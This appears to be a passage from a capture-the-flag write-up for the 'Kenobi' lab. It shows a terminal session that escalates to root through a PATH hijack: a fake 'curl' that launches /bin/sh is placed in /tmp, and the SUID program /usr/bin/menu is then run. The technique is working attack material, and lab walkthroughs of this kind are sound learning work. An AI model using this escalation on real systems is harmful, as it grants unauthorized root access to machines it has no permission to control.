 kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod a+x curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashare)
# cd /root
#